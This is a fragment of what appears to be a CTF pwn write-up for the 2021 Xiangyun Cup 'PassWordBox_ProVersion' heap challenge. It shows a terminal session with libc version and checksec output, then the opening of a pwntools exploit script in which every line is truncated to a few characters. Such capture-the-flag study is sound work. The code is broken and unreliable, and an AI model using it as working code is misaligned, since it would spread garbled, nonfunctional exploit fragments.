 shoucheng@kali:~/pwn/2021/2021祥云杯/PassWordBox_ProVersion$ ./libc.so
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.2) stable release version 2.31.
Copyright (C) 2020 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 9.3.0.
libc ABIs: UNIQUE IFUNC ABSOLUTE
For bug reporting instructions, please see:
<https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
shoucheng@kali:~/pwn/2021/2021祥云杯/PassWordBox_ProVersion$ ls
exp.py libc.so pwdPro
shoucheng@kali:~/pwn/2021/2021祥云杯/PassWordBox_ProVersion$ checksec pwdPro
[*] '/home/shoucheng/pwn/2021/2021\xe7\xa5\xa5\xe4\xba\x91\xe6\x9d\xaf/PassWordBox_ProVersion/pwdPro'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
shoucheng@kali:~/pwn/2021/2021祥云杯/PassWordBox_ProVersion$
context(arch =
elf = ELF("./
libc = ELF("/
#libc = ELF("
ld = ELF("/hom
p = process(ar
#p = remote("
def debug():
gdb.attac
#gdb.atta
def add(idx,si
p.sendline
p.recvunti
p.sendline
p.recvunti
p.sendline
p.recvunti